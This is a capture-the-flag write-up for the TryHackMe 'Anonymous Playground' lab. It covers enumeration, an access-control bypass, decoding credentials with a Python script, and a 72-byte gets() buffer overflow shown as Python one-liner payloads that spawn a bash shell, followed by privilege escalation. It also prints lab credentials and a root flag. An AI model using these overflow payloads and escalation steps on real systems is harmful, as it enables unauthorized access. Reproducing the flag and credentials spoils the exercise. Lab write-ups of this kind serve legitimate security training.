TryHackMe Anonymous Playground
Anonymous Playground


Initial Enumeration
Upon scanning, we see that both SSH and HTTP services are open.
Web Exploration

By editing the configuration from “denied” to “granted,” we can bypass access restrictions.

This reveals a hidden directory.
Inside, we find credentials that could potentially unlock SSH access, but they are encrypted:
1
hEzAdCfHzA::hEzAdCfHzAhAiJzAeIaDjBcBhHgAzAfHfN
Cipher Decoding

A code snippet is provided to decode the cipher.
I created a script using AI to decode this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
def decode_custom_cipher(ciphertext):
alphabet = 'abcdefghijklmnopqrstuvwxyz'
pairs = [ciphertext[i:i+2] for i in range(0, len(ciphertext), 2)]
result = []
for pair in pairs:
if len(pair) == 2:
idx1 = alphabet.index(pair[0].lower()) + 1
idx2 = alphabet.index(pair[1].lower()) + 1
s = idx1 + idx2
c = alphabet[(s-1) % 26]
result.append(c)
return ''.join(result)
ciphertext = "hEzAdCfHzA::hEzAdCfHzAhAiJzAeIaDjBcBhHgAzAfHfN"
ciphertext = ciphertext.replace("::", "")
decoded_text = decode_custom_cipher(ciphertext)
print(decoded_text)

The decoded credentials are:
1

magna::magnaisanelephant
Binary Exploitation
It appears we need to reverse engineer a program.


Using gdb, we analyze the binary. The callq instruction at address 0x400540 calls the gets function via the Procedure Linkage Table (PLT). This is a common way to call shared library functions.
Before exploiting, we need to determine the buffer size.
The buffer size is 72 bytes.
Crafting the Exploit
Since radare2 is also available, it can be used for further analysis.

We identify the address of the system("/bin/bash") call. Convert this address to little-endian format and craft the payload.
Most modern binaries on Kali are 64-bit, so ensure the payload is in the correct format.
Example payloads:
1
python -c "print('A'*72 + '\x57\x06\x40\x00\x00\x00\x00\x00')" | ./hacktheworld

This works, but does not provide a shell. Use the following to get shell access:
1
(python -c "print 'a'*72 + '\xb3\x06\x40\x00\x00\x00\x00\x00'"; cat) | ./hacktheworld

Privilege Escalation

After gaining access, retrieve the flag from the user spooky.


We find an interesting program in the spooky user’s directory.
This program compiles a small C file that sets the user and group IDs to the current user, then launches a Bash shell. The compiled binary is stored in a hidden folder and temporary files are removed.

This method can be used to escalate privileges.
After running the necessary commands, a file called .cache appears.
Retrieve the root flag:
1
2
3
root@anonymous-playground:/root# cat flag.txt
bc55a426e50f24ce66
root@anonymous-playground:/root#
Final Step
Try to spawn a PTY shell for a more stable interactive session.